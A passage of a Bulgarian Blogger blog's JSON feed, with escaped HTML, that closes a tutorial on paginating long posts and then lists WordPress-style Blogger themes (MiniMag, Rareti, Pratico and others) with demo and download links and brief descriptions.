class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/2019\/09\/blog-post_35.html\"\u003EРезултат\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nТова е. Научихте как да разделите на отделни страници с навигационни номера \u003Cb\u003Eпубликация\u003C\/b\u003E с дълъг текст. \u003Cbr \/\u003E\nДано е полезно за вас и вашите приятели.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/6527978701170695760\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/09\/publish-individual-pages-with-navigation-numbers.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6527978701170695760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6527978701170695760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/09\/publish-individual-pages-with-navigation-numbers.html","title":"Публикация на отделни страници с навигационни номера"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJl34YcBzidT2OGkQe47wLOjg92Phbmu0FxWbhVdyVTMGaWX1sdhKM4tabzQP97UJw3K0ffWj-KXvMEu50GhYAY06qn9RXgruaDJ5zbLpZbCVCIRQodR_tBDORUgvsHkfIlg_phgxBzDo\/s72-c\/nomera1-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-6814821434016293657"},"published":{"$t":"2023-08-30T06:30:00.003+03:00"},"updated":{"$t":"2023-09-07T10:24:47.553+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Templates"}],"title":{"type":"text","$t":"Теми за Blogger в стил WordPress за професионалисти"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Теми за Blogger в стил WordPress\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOgc1YB6yMxJMoxP3hAcVv0u61BH_4uJXPBv7krbTYUnZ4wbFwbX3Q3by5ZGERDI7W-5sD5MJhwGzY3B2Gu7_MKl2jWV_cW9lv9xTz2dnkX3vaorI6Bsq0fYjWHL4gDNBL1De2iUyI7c8\/s1600\/blogger.png\" title=\"Теми за Blogger в стил WordPress за професионалисти\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, приятели. Лятото е към края си. Почивка, слънце, море, плаж...Но някои от нас ще намерят време и да поработят малко върху блоговете си.\u0026nbsp;\u003Cdiv\u003EЕ, аз ви давам идея за това, как да \"облечете\" блоговете си в нова премяна за есента.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003EХората имат нужда от тема в стил WordPress, за да направят блога си да изглежда по-професионално. Очевидно е, че WordPress е по-популярен от Blogger, но това не означава, че хората ненавиждат Blogger. Дори нещо повече. Има хиляди прекрасни блогове, използващи втория най-популярен в света на CMS \"Blogger\". В този момент много доставчици на теми от трети страни разработват високо професионални теми за Blogger. Поради тази причина, вие приятели, като потребители на Blogger, можете да си избирате теми от различни категории. Можете например да търсите безплатни теми в стил \"Журнал\", високо професионални отзивчиви теми за Blogger и още много други.\u003Cbr \/\u003E\n\u003Cdiv\u003EВ тази публикация ще ви предложа привлекателни теми за Blogger в стил WordPress с кратко описание на всяка от тях.\u003Cbr \/\u003E\nВъпреки, че можем да изтеглим много безплатни теми за Blogger, може би вече сте харесали такава в стила на WordPress за вашия блог. Но ако не сте уеб разработчик, не можете да я преработите и пригодите за Blogger. Ето защо съм избрала няколко популярни в WordPress стил теми, вече приложими за Blogger блогове. Надявам се да намерите сред тях някоя в любимия си стил.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EМiniMag\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"МiniMag\" border=\"0\" data-original-height=\"641\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uiPcfJPIStcEBd-XSqwixV1kXQGwieBIWIpfM_rjPYvSc_Ukv7HaP3UpPCV8fue6dyZhjD15W3o7tZw0Ev_MiCItBJxw0Kuq8QTz7exbO-pWFYIQ0V4JGL_FS4rhhpIynyuDgAAmidU\/s1600\/mini-mag-wordpress-style-blogger-template.jpg\" title=\"МiniMag тема за Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/mini-mag-theme-xpose.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/gooyaabitemplates.com\/mini-mag-mega-menu-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003EMiniMag\u003C\/span\u003E\u003C\/b\u003E е една от най-добрите теми в този стил. Всъщност, този шаблон е вдъхновен от страхотната тема, наречена „Rowling“. В света на WP тази тема се използва от над 4000 блогъри. В допълнение, тя е една от най-популярните сред блогърите\u0026nbsp; теми на ThemeXpose.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ERareti\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Rareti тема за Blogger\" border=\"0\" data-original-height=\"441\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTmfcEFBgWKHrSO9aDIF6dfifMM-p9h2CwhUoJrMWWlQXt3Y0po_uYLLFVhWesBh-I6opmWvbVUFm7v2pVF8zdqWQwHACqDhTOysl702m3yIHrW0b81ziPTYgzoino6LPrRiLfpEFiSs\/s1600\/rareti-wordpress-style-blogger-template.jpg\" title=\"Rareti тема за Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/rareti-btemplates.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/btemplates.com\/2016\/blogger-template-rareti\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cb\u003ERareti\u003C\/b\u003E\u003C\/span\u003E е друга популярна тема за блогъри, вдъхновен от стандартна тема на WordPress\u0026nbsp;\u003Ca href=\"https:\/\/wordpress.org\/themes\/twentyfourteen\/\" rel=\"nofollow\" target=\"_blank\"\u003ETwenty Fourteen\u003C\/a\u003E\u0026nbsp;и е най-широко използваната тема . Според проучвания на тя се използва в повече от 400 000 уеб сайта по целия свят. Поради тази причина я причислявам в този списък от теми в стилове на WordPress за Blogger.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPratico\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Pratico\" border=\"0\" data-original-height=\"722\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglVuvz5o6uc0HUFAaI6W12A9v4JbtAFle1NB-kAqPMvDBAcqUHo1WvyR_abvDr-toD-P6xglI_SRcTAZ1_-zyxzyECsPewWfCv2logw_-NsXW5TsuyqdwJ6-u7LV33Ih5V63Yy2CeObAk\/s1600\/pratico-light-wordpress-style-blogger-template.jpg\" title=\"Pratico\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/pratico-light-themexpose.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"http:\/\/www.themexpose.com\/2014\/06\/pratico-clean-responsive-blogger.html\" rel=\"nofollow\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003EPratico\u003C\/span\u003E\u003C\/b\u003E е проста, но много популярна тема. Всъщност, това е страхотна безплатна тема за личен блог. Има над 60 000 активни инсталации в целия свят. Ако искате да смените дизайна на личния си блог, аз силно препоръчвам този един от най-добрите стилове на Blogger.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003EKeilir\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Keilir тема за Blogger\" border=\"0\" data-original-height=\"524\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0ahrPC87fMZDGBVxz_a0dchOBl-4xX53QqlE2aBFZ1MRSJtsWZkkeIh7tF9XbJrOPzD2N2A_kHr1fT5pqew-C4xeZg2OdwjO2kwNHHLjF8INKZuac5hxEwbbP1b-9CJTf9B7_SF9ZR08\/s1600\/keilir-wordpress-style-blogger-template.jpg\" title=\"Keilir\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/keilir-soratemplates.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/gooyaabitemplates.com\/keilir-responsive-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003EKeilir\u003C\/span\u003E\u003C\/b\u003E е друга привлекателна безплатна тема за блогъри. Тя много наподобява темата на \u003Cb\u003ESparkling\u003C\/b\u003E. Тази безплатна тема, пригодена за Blogger, е препълнена с функции. Тя е напълно отзивчива, с бързо зареждане и SEO оптимизирана.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESolon\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Тема Solon за Blogger\" border=\"0\" data-original-height=\"588\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUhPA08_OBtYxIFGNt3L4xqW2nwLMh0iBlQyjkz5g9A8vAFvFymEI8pbr6chJhyW-Wfd5APWZv-J-XVrJBK_IBWCzQAINdc3QCCwQpMGt1AbNm9B-yeB6bSo1HkqmPwDuMrfc5rbJnFo\/s1600\/solon-wordpress-style-blogger-template.jpg\" title=\"Solon\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/solon-btemplates.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/btemplates.com\/2016\/blogger-template-solon\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003ESolon\u003C\/b\u003E е красива тема, предоставена от BTemplates. Всъщност стилът на темата е адаптиран като професионална и отзивчива тема за Blogger, която можете да използвате за личния си блог.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ELogue\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Logue\" border=\"0\" data-original-height=\"486\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGvKCZRggCFaw4rv9mhA9WXzeAFjM2yZPfOq-v9xEsEPhYJPbhcMRDCMqjrcuzqKZSv-cOFZC1m9m8RVsSNQTpDSafdgLkG4r5O7VZfuaKjdvVSaxLLTSSVft4HpCsFKWkMkXCQB8tzI\/s1600\/logue-wordpress-style-blogger-template.jpg\" title=\"Logue тема за Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/logue-bt9.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"http:\/\/www.bloggertheme9.com\/2017\/02\/logue-blogger-template.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003ELogue\u003C\/span\u003E \u003C\/b\u003Eе широкоразмерна тема. Тя е много подходяща за бизнес и портфолио сайтове. Има фиксирано отзивчиво меню, социални опции за споделяне и много цветови схеми.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EWagazine\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Тема Wagazine\" border=\"0\" data-original-height=\"619\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7-ChvgWH8Te6vlV4dfREhN-vYr2MUwi2GaBZPhRroEZ6JDh5pPUtas1fmf0u3IwBISmDAscdboHS3f7_tBeBcgMFF-fZvqDxVNNyQvi2UuYE3RKOFnf9-TKwEJ9DmAXAnDGRD9yNsP0\/s1600\/wagazine-wordpress-style-blogger-template.jpg\" title=\"Wagazine\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/wagazine-themexpose.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"http:\/\/www.themexpose.com\/2015\/06\/wagazine-responsive-blogger-template.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cb\u003EWagazine\u003C\/b\u003E\u003C\/span\u003E е една от най-популярните теми за блогъри. Разработчикът на тази безплатна тема е ThemeExpose. Тя има различни функции като автоматичен скрипт за преоразмеряване на миниатюри, отзивчив дизайн, система за коментари във Facebook. Открих, че тази тема малко наподобява темата SuperMag.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESora Style\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Sora Style Blogger тема\" border=\"0\" data-original-height=\"742\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizP1rGkz4yLiq6B7jZrEFZQqJX_qylpeOd9sbdoIJYBsuKe20P9I3lzxN0ss8nt-HAEa00ldrLmgNePFN9oyS49bqCoPlL04_4DgqA_e8SsoGZoi9k-6D02JgqWNA4vhst06a1TKVTrNo\/s1600\/sora-style-wordpress-style-blogger-template.jpg\" title=\"Sora Style\" \/\u003E\u003C\/noindex\u003E\u0026gt;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/sora-style-soratemplates.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/gooyaabitemplates.com\/sora-style-responsive-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003ESora Style\u003C\/span\u003E\u003C\/b\u003E е атрактивна тема за блог. Споменавам това, защото смятам, че е една от най-добрите теми за блогъри. Всъщност, разработчикът на тази тема твърди, че е адаптирана от WordPress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECrimson\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Crimson\" border=\"0\" data-original-height=\"609\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZn3UkfFYfyUAw6B7aiKlJdz2bQsSJWjRxQzWGzmbZ963tNahRoA39VBEbsgXZQAStk5DYFIlW7Q5CqefmkoILDoyJXD2U0gVjTl5YBx64Mc2I-DQkU_gw2NJ_Y2yuRGtf6ZZnK9fEv_E\/s1600\/crimson-lite-wordpress-style-blogger-template.jpg\" title=\"Crimson тема за Blogger в стил WordPress\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"https:\/\/crimson-lite-nbt.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/templatelib.com\/crimson-minimalist-magazine-clean-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 